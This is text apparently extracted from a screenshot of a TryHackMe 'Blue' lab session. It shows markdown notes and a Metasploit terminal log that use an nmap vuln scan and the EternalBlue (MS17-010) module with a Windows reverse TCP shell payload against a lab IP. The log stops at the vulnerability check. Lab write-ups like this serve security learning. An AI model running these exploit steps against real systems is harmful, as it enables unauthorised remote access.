 1 2 3 4 3 10.17.93.47 03:23 AM
Trash
Main Disk
~/thm/blue/bluenotes.md - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
bluenotes.md
1 # Blue Machine on tryhackme
2
3 ## recon
4
5 1. Using nmap to detect all the ports in the system
6 2. Command used `nmap -sV -vv --script vuln {machine_ip}`
7
8 ## ganing access
9
10 1. We will be using metasploit to do that
11 2. command `use exploit/windows/smb/ms17_010_eternalblue`
12 3. set the rhost to the machine's ip using `set RHOSTS  {machine_ip}`
13 4. set payload using `set payload windows/x64/shell/reverse_tcp`
14 5. run it
15
16 ## temp
17
18 10.10.240.52
Line 14, Column 10
Tab Size: 4 Markdown
kali@kali: ~/thm/blue
File Actions Edit View Help
┌──(kali㉿kali)-[~/thm/blue]
└─$ msfconsole
Metasploit tip: View a module's description using info, or the enhanced
version in your browser with info -d
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use expolit/windows/smb/ms17_010_eternalblue
[-] No results from search
[-] Failed to load module: expolit/windows/smb/ms17_010_eternalblue
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.240.52
RHOSTS => 10.10.240.52
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.36.148:4444
[*] 10.10.240.52:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
918 KB Vol...
New Volume
New Volume